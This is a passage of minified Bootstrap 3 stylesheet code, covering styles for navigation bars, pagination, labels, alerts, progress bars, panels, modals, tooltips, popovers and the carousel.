#ffffff;background-color: #080808;}.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {color: #444444;background-color: transparent;}.navbar-inverse .navbar-toggle {border-color: #333333;}.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {background-color: #333333;}.navbar-inverse .navbar-toggle .icon-bar {background-color: #ffffff;}.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {border-color: #101010;}.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {background-color: #080808;color: #ffffff;}.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {border-top-color: #ffffff;border-bottom-color: #ffffff;}.navbar-inverse .navbar-nav > .dropdown > a .caret {border-top-color: #999999;border-bottom-color: #999999;}.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #999999;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #ffffff;background-color: transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #ffffff;background-color: #080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444444;background-color: transparent;}}.navbar-inverse .navbar-link {color: #999999;}.navbar-inverse .navbar-link:hover {color: #ffffff;}.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 4px;}.breadcrumb > li {display: inline-block;}.breadcrumb > li + li:before {content: "/";padding: 0 5px;color: #878787;position:relative;top:-1px;}.breadcrumb > .active {color: #999999;}.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}.pagination > li {display: inline-block;}.pagination > li > a, .pagination > li > span {position: relative;float: left;padding: 6px 12px;line-height: 1.428571429;text-decoration: none;border: none;}.pagination > li:first-child > a, .pagination > li:first-child > span {margin-left: 0;border-bottom-left-radius: 4px;border-top-left-radius: 4px;}.pagination > li:last-child > a, .pagination > li:last-child > span {border-bottom-right-radius: 4px;border-top-right-radius: 4px;}.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {background-color: #eeeeee;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {z-index: 2;color: #ffffff;background-color: #cccccc;border-color: #cccccc;cursor: default;}.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {color: #999999;background-color: #ffffff;border-color: #dddddd;cursor: not-allowed;}.pagination-lg > li > a, .pagination-lg > li > span {padding: 10px 16px;font-size: 18px;}.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {border-bottom-left-radius: 6px;border-top-left-radius: 6px;}.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {border-bottom-right-radius: 6px;border-top-right-radius: 6px;}.pagination-sm > li > a, .pagination-sm > li > span {padding: 5px 10px;font-size: 12px;}.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {border-bottom-left-radius: 3px;border-top-left-radius: 3px;}.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {border-bottom-right-radius: 3px;border-top-right-radius: 3px;}.pager {padding-left: 0;margin: 20px 0;list-style: none;text-align: center;}.pager:before, .pager:after {content: " ";display: table;}.pager:after {clear: both;}.pager:before, .pager:after {content: " ";display: table;}.pager:after {clear: both;}.pager li {display: inline;}.pager li > a, .pager li > span {display: inline-block;padding: 5px 14px;background-color: #ffffff;border: 1px solid #dddddd;border-radius: 15px;}.pager li > a:hover, .pager li > a:focus {text-decoration: none;background-color: #eeeeee;}.pager .next > a, .pager .next > span {float: right;}.pager .previous > a, .pager .previous > span {float: left;}.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {color: #999999;background-color: #ffffff;cursor: not-allowed;}.label {display: inline;padding: .2em .6em .3em;font-size: 75%;font-weight: bold;line-height: 1;color: #ffffff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;background: #999;}.label[href]:hover, .label[href]:focus {color: #ffffff;text-decoration: none;cursor: pointer;}.label:empty {display: none;}.label-default {background-color: #999999;}.label-default[href]:hover, .label-default[href]:focus {background-color: #808080;}.label-primary {background-color: #cccccc;}.label-primary[href]:hover, .label-primary[href]:focus {background-color: #b3b3b3;}.label-success {background-color: #5cb85c;}.label-success[href]:hover, .label-success[href]:focus {background-color: #449d44;}.label-info {background-color: #5bc0de;}.label-info[href]:hover, .label-info[href]:focus {background-color: #31b0d5;}.label-warning {background-color: #f0ad4e;}.label-warning[href]:hover, .label-warning[href]:focus {background-color: #ec971f;}.label-danger {background-color: #d9534f;}.label-danger[href]:hover, .label-danger[href]:focus {background-color: #c9302c;}.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;color: #ffffff;line-height: 1;vertical-align: baseline;white-space: nowrap;text-align: center;background-color: #999999;border-radius: 10px;}.badge:empty {display: none;}a.badge:hover, a.badge:focus {color: #ffffff;text-decoration: none;cursor: pointer;}.btn .badge {position: relative;top: -1px;}a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {color: #cccccc;background-color: #ffffff;}.nav-pills > li > a > .badge {margin-left: 3px;}.jumbotron {padding: 30px;margin-bottom: 30px;font-size: 21px;font-weight: 200;line-height: 2.1428571435;color: inherit;background-color: #eeeeee;}.jumbotron h1 {line-height: 1;color: inherit;}.jumbotron p {line-height: 1.4;}.container .jumbotron {border-radius: 6px;}@media screen and (min-width: 768px) {.jumbotron {padding-top: 48px;padding-bottom: 48px;}.container .jumbotron {padding-left: 60px;padding-right: 60px;}.jumbotron h1 {font-size: 63px;}}.thumbnail {padding: 4px;line-height: 1.428571429;background-color: #ffffff;border: 1px solid #dddddd;border-radius: 4px;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;display: inline-block;max-width: 100%;height: auto;display: block;margin-bottom: 20px;}.thumbnail > img {display: block;max-width: 100%;height: auto;margin-left: auto;margin-right: auto;}a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {border-color: #cccccc;}.thumbnail .caption {padding: 9px;color: #333333;}.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}.alert h4 {margin-top: 0;color: inherit;}.alert .alert-link {font-weight: bold;}.alert > p, .alert > ul {margin-bottom: 0;}.alert > p + p {margin-top: 5px;}.alert-dismissable {padding-right: 35px;}.alert-dismissable .close {position: relative;top: -2px;right: -21px;color: inherit;}.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847;}.alert-success hr {border-top-color: #c9e2b3;}.alert-success .alert-link {color: #356635;}.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #3a87ad;}.alert-info hr {border-top-color: #a6e1ec;}.alert-info .alert-link {color: #2d6987;}.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #c09853;}.alert-warning hr {border-top-color: #f7e1b5;}.alert-warning .alert-link {color: #a47e3c;}.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #b94a48;}.alert-danger hr {border-top-color: #e4b9c0;}.alert-danger .alert-link {color: #953b39;}@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}to {background-position: 0 0;}}@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}to {background-position: 0 0;}}@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 0;}}@keyframes progress-bar-stripes {from {background-position: 40px 0;}to {background-position: 0 0;}}.progress {overflow: hidden;height: 20px;margin-bottom: 20px;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);}.progress-bar {float: left;width: 0%;height: 100%;font-size: 12px;line-height: 20px;color: #ffffff;text-align: center;background-color: #cccccc;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition: width 0.6s ease;transition: width 0.6s ease;}.progress-striped .progress-bar {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 40px 40px;}.progress.active .progress-bar {-webkit-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}.progress-bar-success {background-color: #5cb85c;}.progress-striped .progress-bar-success {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.progress-bar-info {background-color: #5bc0de;}.progress-striped .progress-bar-info {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.progress-bar-warning {background-color: #f0ad4e;}.progress-striped .progress-bar-warning {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.progress-bar-danger {background-color: #d9534f;}.progress-striped .progress-bar-danger {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.media, .media-body {overflow: hidden;zoom: 1;}.media, .media .media {margin-top: 15px;}.media:first-child {margin-top: 0;}.media-object {display: block;}.media-heading {margin: 0 0 5px;}.media > .pull-left {margin-right: 10px;}.media > .pull-right {margin-left: 10px;}.media-list {padding-left: 0;list-style: none;}.list-group {margin-bottom: 20px;padding-left: 0;}.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #ffffff;border: 1px solid #dddddd;}.list-group-item:first-child {border-top-right-radius: 4px;border-top-left-radius: 4px;}.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}.list-group-item > .badge {float: right;}.list-group-item > .badge + .badge {margin-right: 5px;}a.list-group-item {color: #555555;}a.list-group-item .list-group-item-heading {color: #333333;}a.list-group-item:hover, a.list-group-item:focus {text-decoration: none;background-color: #f5f5f5;}a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {z-index: 2;color: #ffffff;background-color: #cccccc;border-color: #cccccc;}a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {color: inherit;}a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {color: #ffffff;}.list-group-item-heading {margin-top: 0;margin-bottom: 5px;}.list-group-item-text {margin-bottom: 0;line-height: 1.3;}.panel {margin-bottom: 20px;background-color: #ffffff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);}.panel-body {padding: 15px;}.panel-body:before, .panel-body:after {content: " ";display: table;}.panel-body:after {clear: both;}.panel-body:before, .panel-body:after {content: " ";display: table;}.panel-body:after {clear: both;}.panel > .list-group {margin-bottom: 0;}.panel > .list-group .list-group-item {border-width: 1px 0;}.panel > .list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.panel > .list-group .list-group-item:last-child {border-bottom: 0;}.panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}.panel > .table, .panel > .table-responsive {margin-bottom: 0;}.panel > .panel-body + .table, .panel > .panel-body + .table-responsive {border-top: 1px solid #dddddd;}.panel > .table-bordered, .panel > .table-responsive > .table-bordered {border: 0;}.panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}.panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}.panel > .table-bordered > thead > tr:last-child > th, .panel > .table-responsive > .table-bordered > thead > tr:last-child > th, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th, .panel > .table-bordered > thead > tr:last-child > td, .panel > .table-responsive > .table-bordered > thead > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px;}.panel-heading > .dropdown .dropdown-toggle {color: inherit;}.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;}.panel-title > a {color: inherit;}.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #dddddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}.panel-group .panel {margin-bottom: 0;border-radius: 4px;overflow: hidden;}.panel-group .panel + .panel {margin-top: 5px;}.panel-group .panel-heading {border-bottom: 0;}.panel-group .panel-heading + .panel-collapse .panel-body {border-top: 1px solid #dddddd;}.panel-group .panel-footer {border-top: 0;}.panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #dddddd;}.panel-default {border-color: #dddddd;}.panel-default > .panel-heading {color: #333333;background-color: #f5f5f5;border-color: #dddddd;}.panel-default > .panel-heading + .panel-collapse .panel-body {border-top-color: #dddddd;}.panel-default > .panel-heading > .dropdown .caret {border-color: #333333 transparent;}.panel-default > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #dddddd;}.panel-primary {border-color: #cccccc;}.panel-primary > .panel-heading {color: #ffffff;background-color: #cccccc;border-color: #cccccc;}.panel-primary > .panel-heading + .panel-collapse .panel-body {border-top-color: #cccccc;}.panel-primary > .panel-heading > .dropdown .caret {border-color: #ffffff transparent;}.panel-primary > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #cccccc;}.panel-success {border-color: #d6e9c6;}.panel-success > .panel-heading {color: #468847;background-color: #dff0d8;border-color: #d6e9c6;}.panel-success > .panel-heading + .panel-collapse .panel-body {border-top-color: #d6e9c6;}.panel-success > .panel-heading > .dropdown .caret {border-color: #468847 transparent;}.panel-success > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #d6e9c6;}.panel-warning {border-color: #faebcc;}.panel-warning > .panel-heading {color: #c09853;background-color: #fcf8e3;border-color: #faebcc;}.panel-warning > .panel-heading + .panel-collapse .panel-body {border-top-color: #faebcc;}.panel-warning > .panel-heading > .dropdown .caret {border-color: #c09853 transparent;}.panel-warning > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #faebcc;}.panel-danger {border-color: #ebccd1;}.panel-danger > .panel-heading {color: #b94a48;background-color: #f2dede;border-color: #ebccd1;}.panel-danger > .panel-heading + .panel-collapse .panel-body {border-top-color: #ebccd1;}.panel-danger > .panel-heading > .dropdown .caret {border-color: #b94a48 transparent;}.panel-danger > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #ebccd1;}.panel-info {border-color: #bce8f1;}.panel-info > .panel-heading {color: #3a87ad;background-color: #d9edf7;border-color: #bce8f1;}.panel-info > .panel-heading + .panel-collapse .panel-body {border-top-color: #bce8f1;}.panel-info > .panel-heading > .dropdown .caret {border-color: #3a87ad transparent;}.panel-info > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #bce8f1;}.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);}.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, 0.15);}.well-lg {padding: 24px;border-radius: 6px;}.well-sm {padding: 9px;border-radius: 3px;}.close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000000;text-shadow: 0 1px 0 #ffffff;opacity: 0.2;filter: alpha(opacity=20);}.close:hover, .close:focus {color: #000000;text-decoration: none;cursor: pointer;opacity: 0.5;filter: alpha(opacity=50);}button.close {padding: 0;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;}.modal-open {overflow: hidden;}.modal {display: none;overflow: auto;overflow-y: scroll;position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;}.modal.fade .modal-dialog {-webkit-transform: translate(0, -25%);-ms-transform: translate(0, -25%);transform: translate(0, -25%);-webkit-transition: -webkit-transform 0.3s ease-out;-moz-transition: -moz-transform 0.3s ease-out;-o-transition: -o-transform 0.3s ease-out;transition: transform 0.3s ease-out;}.modal.in .modal-dialog {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.modal-dialog {position: relative;margin-left: auto;margin-right: auto;width: auto;padding: 10px;z-index: 1050;}.modal-content {position: relative;background-color: #ffffff;border: 1px solid #999999;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 6px;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);background-clip: padding-box;outline: none;}.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1030;background-color: #000000;}.modal-backdrop.fade {opacity: 0;filter: alpha(opacity=0);}.modal-backdrop.in {opacity: 0.5;filter: alpha(opacity=50);}.modal-header {padding: 15px;border-bottom: 1px solid #e5e5e5;min-height: 16.428571429px;}.modal-header .close {margin-top: -2px;}.modal-title {margin: 0;line-height: 1.428571429;}.modal-body {position: relative;padding: 20px;}.modal-footer {margin-top: 15px;padding: 19px 20px 20px;text-align: right;border-top: 1px solid #e5e5e5;}.modal-footer:before, .modal-footer:after {content: " ";display: table;}.modal-footer:after {clear: both;}.modal-footer:before, .modal-footer:after {content: " ";display: table;}.modal-footer:after {clear: both;}.modal-footer .btn + .btn {margin-left: 5px;margin-bottom: 0;}.modal-footer .btn-group .btn + .btn {margin-left: -1px;}.modal-footer .btn-block + .btn-block {margin-left: 0;}@media screen and (min-width: 768px) {.modal-dialog {width: 600px;padding-top: 30px;padding-bottom: 30px;}.modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);}}.tooltip {position: absolute;z-index: 1030;display: block;visibility: visible;font-size: 12px;line-height: 1.4;opacity: 0;filter: alpha(opacity=0);}.tooltip.in {opacity: 0.9;filter: alpha(opacity=90);}.tooltip.top {margin-top: -3px;padding: 5px 0;}.tooltip.right {margin-left: 3px;padding: 0 5px;}.tooltip.bottom {margin-top: 3px;padding: 5px 0;}.tooltip.left {margin-left: -3px;padding: 0 5px;}.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #ffffff;text-align: center;text-decoration: none;background-color: #000000;border-radius: 4px;}.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000000;}.tooltip.top-left .tooltip-arrow {bottom: 0;left: 5px;border-width: 5px 5px 0;border-top-color: #000000;}.tooltip.top-right .tooltip-arrow {bottom: 0;right: 5px;border-width: 5px 5px 0;border-top-color: #000000;}.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000000;}.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000000;}.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000000;}.tooltip.bottom-left .tooltip-arrow {top: 0;left: 5px;border-width: 0 5px 5px;border-bottom-color: #000000;}.tooltip.bottom-right .tooltip-arrow {top: 0;right: 5px;border-width: 0 5px 5px;border-bottom-color: #000000;}.popover {position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;background-color: #ffffff;background-clip: padding-box;border: 1px solid #cccccc;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);white-space: normal;}.popover.top {margin-top: -10px;}.popover.right {margin-left: 10px;}.popover.bottom {margin-top: 10px;}.popover.left {margin-left: -10px;}.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}.popover-content {padding: 9px 14px;}.popover .arrow, .popover .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}.popover .arrow {border-width: 11px;}.popover .arrow:after {border-width: 10px;content: "";}.popover.top .arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999999;border-top-color: rgba(0, 0, 0, 0.25);bottom: -11px;}.popover.top .arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #ffffff;}.popover.right .arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999999;border-right-color: rgba(0, 0, 0, 0.25);}.popover.right .arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #ffffff;}.popover.bottom .arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999999;border-bottom-color: rgba(0, 0, 0, 0.25);top: -11px;}.popover.bottom .arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #ffffff;}.popover.left .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999999;border-left-color: rgba(0, 0, 0, 0.25);}.popover.left .arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #ffffff;bottom: -10px;}.carousel {position: relative;}.carousel-inner {position: relative;overflow: hidden;width: 100%;}.carousel-inner > .item {display: none;position: relative;-webkit-transition: 0.6s ease-in-out left;transition: 0.6s ease-in-out left;}.carousel-inner > .item > img, .carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;line-height: 1;}.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block;}.carousel-inner > .active {left: 0;}.carousel-inner > .next, .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}.carousel-inner > .next {left: 100%;}.carousel-inner > .prev {left: -100%;}.carousel-inner > .next.left, .carousel-inner > .prev.right {left: 0;}.carousel-inner > .active.left {left: -100%;}.carousel-inner > .active.right {left: 100%;}.carousel-control {position: absolute;top: 0;left: 0;bottom: 0;width: 15%;opacity: 0.5;filter: alpha(opacity=50);font-size: 20px;color: #ffffff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);}.carousel-control.left {background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);}.carousel-control.right {left: auto;right: 0;background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 